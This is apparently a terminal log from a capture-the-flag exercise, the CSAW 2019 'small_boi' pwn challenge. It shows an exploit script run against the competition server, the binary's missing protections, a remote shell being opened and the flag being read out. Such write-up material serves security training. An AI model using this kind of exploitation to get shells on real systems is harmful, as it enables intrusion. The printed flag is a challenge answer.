 127 root@kali:~/ctf/2019/csawctf/pwn/smallboi# python exploit.py
[*] '/root/ctf/2019/csawctf/pwn/smallboi/small_boi'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to pwn.chal.csaw.io on port 1002: Done
[*] sh_addr @ 0x4001ca
[*] Switching to interactive mode
$ cat flag
$ ls
flag.txt  small_boi
$ cat flag.txt
flag{sigrop_pop_pop_pop}
$